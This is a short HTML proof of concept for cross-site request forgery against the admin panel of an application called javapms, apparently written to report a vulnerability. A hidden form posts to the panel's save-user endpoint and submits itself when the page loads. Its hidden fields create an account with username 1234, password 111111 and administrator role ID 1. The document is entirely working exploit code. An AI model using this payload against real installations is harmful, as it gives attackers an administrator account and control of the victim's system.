 <form name = "form" action = "http://localhost:8080/javapms/admin/admin/o_save.do" method = "get">
<input type = "hidden" name = "username" value = "1234" />
<input type = "hidden" name = "email" value = "" />
<input type = "hidden" name = "password" value = "111111" />
<input type = "hidden" name = "repassword" value = "111111" />
<input type = "hidden" name = "realName" value = "" />
<input type = "hidden" name = "selectdepartId" value = "信息中心" />
<input type = "hidden" name = "departId" value = "1" />
<input type = "hidden" name = "mobile" value = "" />
<input type = "hidden" name = "phone" value = "" />
<input type = "hidden" name = "manageStatus" value = "2" />
<input type = "hidden" name = "roleId" value = "1" />
<input type = "hidden" name = "takeDepart" value = "true" />
</form>
<script>
window.onload = function() {
document.form.submit();
}
</script>